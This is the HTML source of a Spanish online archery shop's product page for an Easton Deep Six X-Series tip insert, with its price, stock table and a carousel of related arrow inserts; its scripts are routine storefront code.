                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/12-catalogo">                                            <span itemprop="name">Catálogo</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/18-flechas-y-tubos">                                            <span itemprop="name">Flechas y Tubos</span>
                                        </a>

                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://cerraarchery.com/91-inserts-de-punta">                                            <span itemprop="name">Inserts de Punta</span>
                                        </a>

                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://cerraarchery.com/inserts-de-punta/776-insert-easton-deep-six-x-series-uno.html">                                            <span itemprop="name">INSERT EASTON DEEP SIX  X-SERIES, Uno</span>
                                        </span>

                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://cerraarchery.com/inserts-de-punta/767-8419-insert-easton-rps-a-c-c-largo-exter.html#/calibres_tubos_acc-_18" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://cerraarchery.com/inserts-de-punta/898-8424-insert-easton-rps-h-50-75-laton.html#/unico-" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper">
        <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/776-8398-insert-easton-deep-six-x-series-uno.html#/2485-unico-">

        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://cerraarchery.com/838-thickbox_default/insert-easton-deep-six-x-series-uno.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://cerraarchery.com/838-large_default/insert-easton-deep-six-x-series-uno.jpg"                                data-image-large-src="https://cerraarchery.com/838-thickbox_default/insert-easton-deep-six-x-series-uno.jpg"
                                alt="INSERT EASTON DEEP SIX  X-SERIES, Uno"
                                title="INSERT EASTON DEEP SIX  X-SERIES, Uno"
                                itemprop="image"
                                content="https://cerraarchery.com/838-large_default/insert-easton-deep-six-x-series-uno.jpg"
                                width="500"
                                height="500"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        




    


     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <meta itemprop="brand" content="EASTON">
                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://cerraarchery.com/3_easton">
                                                <img src="https://cerraarchery.com/img/m/3.jpg"
                                                     class="img-fluid  manufacturer-logo" alt="EASTON" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title" itemprop="name"><span>INSERT EASTON DEEP SIX  X-SERIES, Uno</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                    







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/PreOrder"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/776-8398-insert-easton-deep-six-x-series-uno.html#/2485-unico-">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="0.45">0,45 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Impuestos incluidos
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-776"
                             itemprop="description" class="rte-content"></div>
                    
					            

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        
            
            
            
            
        </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p style="text-align:justify;"><span style="background-color:#000000;color:#ffffff;font-family:Verdana;font-size:13.33px;font-weight:bold;">Fabricado en Acero Inoxidable. Para instalar puntas de caza y tiro con sistema de rosca Deep Six (Rosca fina), en tubos Easton de las gama Axis o Axis Full Metal, Series "X". 25 grains </span></p></div>
                        
    


                    </div>
                
            </div>
                        

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        
                    
                    <div class="product-actions">
                        
                            <form action="https://cerraarchery.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8">
                                <input type="hidden" name="id_product" value="776"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-10">
            <span class="form-control-label">UNICO</span>
                            <div class="custom-select2">
                <select
                        id="group_10"
                        data-product-attribute="10"
                        name="group[10]"
                        class="form-control form-control-select">
                                            <option value="2485"
                                title=" " selected="selected"> </option>
                                    </select>
                </div>
                    </div>
            </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                                    <div class="product-additional-info">
  
</div>
                                

                                
                            </form>
                        

                        
                            
                        

                    </div>
                </div>
            </div>

            
        </div>

        

        </div>
        <section class="tabla">



                
    <style>
        
        .product-variants, .product-discounts, .product-add-to-cart {
            display: none !important;
        }

        
    </style>


    <script>
        var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var static_token = '3da16fea6e22be4eb952ff5b7aa229f8';
        var cart_url = '//cerraarchery.com/carrito';
        var ctp_fancybox = 0;
        var ctp_sort = 1;
                        var ctp_sort_attr = 0;
        var ctp_sort_attrid = '';
        var ctp_sort_attrby = 0;
                
                var ctp_psum = 1;
        
                var ctp_cartexists = 0;
            </script>
    </form>
    <table id="ct_matrix" class="rwd-table">
        <thead >
        <tr class="ct_matrix_head">
                                        <th class="cth_reference">Código</th>                                        <th class="cth_cname">Artículo</th>                                                                                            <th class="cth_availability">Disponibilidad</th>                                        <th class="cth_price">Precio</th>                                        <th class="nosort cth_addtocart">Añadir al Carrito</th>        </tr>
        </thead>
        <tbody>
                                                
            
            
                            <tr class="ct_matrix_row ctr0" id="ctrcombid8398">
                    <form action="https://cerraarchery.com/carrito" method="post" id="ct_matrix_8398" name="ct_matrix_8398">
                                                                            <td data-label="Código" class="ctd_reference">14681</td>                                                
						                            <td data-label="Artículo" class="ctd_cname">INSERT EASTON DEEP SIX  X-SERIES, Uno&nbsp;  </td>
                        
                        						
                                                                                                                                                                                <td data-label="Disponibilidad" class="ctd_combination">
                                                                    <div id="light">
										<div class="active" id="semaforo"><span class="active" id="green"></span><p>En Stock</p></div>
										<div  id="semaforo"><span  id="yellow"></span><p>7-10 Días</p> </div>
										<div  id="semaforo"><span  id="orange"></span><p>Stock Bajo</p></div>
                                        <div  id="semaforo"><span  id="red"></span><p>Sin Stock</p></div>
										<div  id="semaforo"><span  id="blue"></span><p>En Recepción</p></div>
										<div  id="semaforo"><span  id="purple"></span><p>+30 Días</p></div>
										<div  id="semaforo"><span  id="turquesa"></span><p>Por Encargo</p></div>

                                        
                                        
                                  </div>
                                                                                            </td>
                                                                                                                                    <td data-label="Precio" class="ctd_price ctd_attr_group_price">
                                                                                                                                                            <strong class="strongprice">0,45 €</strong>
                                                                    </td>
                                                    
                                                                            <td class="ctd_addtocart" data-label="Añadir al Carrito">
                                <input type="hidden" name="token" value="3da16fea6e22be4eb952ff5b7aa229f8"/>
                                <input type="hidden" name="id_product" value="776"/>
                                <input type="hidden" name="add" value="1"/>
                                <input type="hidden" name="id_product_attribute" id="ct_matrix_8398_idCombination" value="8398"/>
                                <input alt="ct_matrix_8398" name="qty"  class="qty" onchange="QtyChange('ct_matrix_8398_idQty','99999999');" id="ct_matrix_8398_idQty" value="1" type="text" style="" onblur="if(value=='') value = '1'" onfocus="if(value=='1') value = ''"/>                                <input type="hidden" name="Submit"/>
                                                                                                        <div class="ct_submit btn btn-sm  btn-primary" id="ct_matrix_8398_submit"  onclick="ajaxCart.add( $('#product_page_product_id').val(), $('#ct_matrix_8398_idCombination').val(), true, '#ct_matrix_8398_submit', $('#ct_matrix_8398_idQty').val(), null);">
                                        <i class="material-icons">add_circle</i>
                                        Añadir al Carrito</div>                                                            </td>
                                            </form>
                </tr>
                            </tbody>
    </table>
    <nav class="pagination ct_pagination">
        <ul id="ct_pagination" class="page-list clearfix text-xs-center"></ul>
    </nav>
    <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="776"/></section>
                    
                            
        
        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           8 productos más en la misma categoría:
      </span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="767"
                data-id-product-attribute="8419"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/inserts-de-punta/767-insert-easton-rps-a-c-c-largo-exter.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/843-home_default/insert-easton-rps-a-c-c-largo-exter.jpg"
                                                                            alt="INSERT EASTON RPS A/C/C..."
                        data-full-size-image-url="https://cerraarchery.com/843-thickbox_default/insert-easton-rps-a-c-c-largo-exter.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inserts de Punta</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/inserts-de-punta/767-insert-easton-rps-a-c-c-largo-exter.html">INSERT EASTON RPS A/C/C LARGO EXTER.</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/767-insert-easton-rps-a-c-c-largo-exter.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/767-insert-easton-rps-a-c-c-largo-exter.html">1885</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/inserts-de-punta/767-insert-easton-rps-a-c-c-largo-exter.html"> <span  class="product-price" content="2.11">2,11 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/inserts-de-punta/767-insert-easton-rps-a-c-c-largo-exter.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=767&amp;id_product_attribute=8419&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="767">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/843-large_default/insert-easton-rps-a-c-c-largo-exter.jpg">
            
                    <meta itemprop="name" content="INSERT EASTON RPS A/C/C LARGO EXTER."/>
            <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/767-insert-easton-rps-a-c-c-largo-exter.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="2.11"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2622"
                data-id-product-attribute="16313"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/inserts-de-punta/2622-insert-soul-x-id52-aluminio.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/3156-home_default/insert-soul-x-id52-aluminio.jpg"
                                                                            alt="INSERT SOUL X ID5.2 ALUMINIO"
                        data-full-size-image-url="https://cerraarchery.com/3156-thickbox_default/insert-soul-x-id52-aluminio.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inserts de Punta</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/inserts-de-punta/2622-insert-soul-x-id52-aluminio.html">INSERT SOUL X ID5.2 ALUMINIO</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/2622-insert-soul-x-id52-aluminio.html">SOUL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/2622-insert-soul-x-id52-aluminio.html">3934</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/inserts-de-punta/2622-insert-soul-x-id52-aluminio.html"> <span  class="product-price" content="0.45">0,45 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/inserts-de-punta/2622-insert-soul-x-id52-aluminio.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2622&amp;id_product_attribute=16313&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2622">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/3156-large_default/insert-soul-x-id52-aluminio.jpg">
            
                    <meta itemprop="name" content="INSERT SOUL X ID5.2 ALUMINIO"/>
            <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/2622-insert-soul-x-id52-aluminio.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="0.45"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3388"
                data-id-product-attribute="20855"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/inserts-de-punta/3388-insert-easton-rps-4mm-half-out-alum.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/5023-home_default/insert-easton-rps-4mm-half-out-alum.jpg"
                                                                            alt="INSERT EASTON RPS 4MM MATCH..."
                        data-full-size-image-url="https://cerraarchery.com/5023-thickbox_default/insert-easton-rps-4mm-half-out-alum.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inserts de Punta</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/inserts-de-punta/3388-insert-easton-rps-4mm-half-out-alum.html">INSERT EASTON RPS 4MM MATCH GRADE 100g. Paq-6</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/3388-insert-easton-rps-4mm-half-out-alum.html">EASTON</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/3388-insert-easton-rps-4mm-half-out-alum.html">4617</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_638689167" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3388-1-insert-easton-rps-4mm-half-out-alum.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_638689167';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_638689167', 1, 1, 3388 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3388 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_638689167', 1, 1, 3388 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/inserts-de-punta/3388-insert-easton-rps-4mm-half-out-alum.html"> <span  class="product-price" content="49.84">49,84 €</span></a>
                                
 
    <div class="plabel_div" id="pl_1252746280" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3388-1-insert-easton-rps-4mm-half-out-alum.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1252746280';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1252746280', 1, 1, 3388 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3388 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1252746280', 1, 1, 3388 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_1805288497" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3388-1-insert-easton-rps-4mm-half-out-alum.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1805288497';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1805288497', 1, 1, 3388 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3388 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1805288497', 1, 1, 3388 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/inserts-de-punta/3388-insert-easton-rps-4mm-half-out-alum.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3388&amp;id_product_attribute=20855&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3388">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/5023-large_default/insert-easton-rps-4mm-half-out-alum.jpg">
            
                    <meta itemprop="name" content="INSERT EASTON RPS 4MM MATCH GRADE 100g. Paq-6"/>
            <meta itemprop="url" content="https://cerraarchery.com/inserts-de-punta/3388-insert-easton-rps-4mm-half-out-alum.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="49.84"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3414"
                data-id-product-attribute="20982"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/inserts-de-punta/3414-insert-soul-x-id52-laton.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/5124-home_default/insert-soul-x-id52-laton.jpg"
                                                                            alt="INSERT SOUL X ID5.2 BREAK..."
                        data-full-size-image-url="https://cerraarchery.com/5124-thickbox_default/insert-soul-x-id52-laton.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inserts de Punta</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/inserts-de-punta/3414-insert-soul-x-id52-laton.html">INSERT SOUL X ID5.2 BREAK OFF LATON, Uno</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/3414-insert-soul-x-id52-laton.html">SOUL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/inserts-de-punta/3414-insert-soul-x-id52-laton.html">4640</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_1492155968" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3414-1-insert-soul-x-id52-laton.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1492155968';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1492155968', 1, 1, 3414 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3414 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1492155968', 1, 1, 3414 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/inserts-de-punta/3414-insert-soul-x-id52-laton.html"> <span  class="product-price" content="0.91">0,91 €</span></a>
                                
 
    <div class="plabel_div" id="pl_2091353105" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3414-1-insert-soul-x-id52-laton.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_2091353105';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_2091353105', 1, 1, 3414 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3414 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_2091353105', 1, 1, 3414 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_800378729" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/inserts-de-punta/3414-1-insert-soul-x-id52-laton.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_800378729';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_800378729', 1, 1, 3414 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3414 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_800378729', 1, 1, 3414 );
